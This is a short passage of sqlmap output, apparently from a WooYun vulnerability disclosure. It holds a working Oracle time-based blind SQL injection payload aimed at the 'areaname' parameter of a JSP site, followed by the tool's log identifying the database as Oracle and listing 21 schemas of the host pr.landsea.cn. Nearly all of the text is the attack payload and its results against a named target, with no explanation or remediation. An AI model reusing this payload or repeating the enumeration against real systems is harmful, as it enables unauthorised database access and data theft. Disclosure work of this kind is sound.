 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: areaname=1' AND 5495=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(117)||C
HR(100)||CHR(97),5) AND 'NfDI'='NfDI&supdocname=1&pk_singleplan=1
---
[19:44:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:44:49] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:44:49] [INFO] fetching database (schema) names
available databases [21]:
[*] CCENRUN
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] IUFO
[*] LANDSEA
[*] MDSYS
[*] NCV5
[*] NCV55
[*] NCV5TEST
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[19:44:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pr.landsea.cn'
www.wooyun.org
[*] shutting down at 19:44:50